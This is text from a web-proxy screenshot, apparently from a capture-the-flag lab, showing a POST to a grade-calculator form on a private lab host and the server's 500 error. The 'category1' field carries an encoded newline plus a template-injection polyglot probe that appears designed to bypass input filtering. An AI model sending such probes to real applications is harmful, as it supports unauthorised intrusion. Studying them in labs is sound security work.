 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0a<%25'${{/%23{%40}}%25>{{&grade1=3&
weight1=40&category2=b&grade2=2&weight2=60&category3=
N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&
weight4=0&category5=N%2FA&grade5=1&weight5=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Thu, 13 Jun 2024 09:31:28 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 30
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 <h1>
Internal Server Error
</h1>